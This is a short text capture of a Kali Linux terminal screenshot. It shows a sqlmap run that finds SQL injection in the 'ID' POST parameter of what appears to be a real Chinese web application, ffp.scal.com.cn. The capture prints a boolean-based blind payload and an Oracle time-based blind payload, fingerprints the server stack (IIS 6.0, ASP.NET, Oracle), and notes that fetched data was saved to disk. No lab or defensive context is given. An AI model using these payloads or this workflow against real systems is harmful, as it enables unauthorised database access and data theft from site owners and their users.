 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
POST parameter 'ID' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 61 HTTP(s) requ
ests:
---
Place: POST
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=sm' AND 4486=4486 AND 'XaMG'='XaMG&OrderType=REC&PageIndex=1&Pag
eSize=8
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ID=sm' AND 7442=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(80)||CHR(73
)||CHR(107),5) AND 'fyft'='fyft&OrderType=REC&PageIndex=1&PageSize=8
---
[19:56:14] [INFO] the back-end DBMS is Oracle
KALI LINUX
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[19:56:14] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/ffp.scal.com.cn'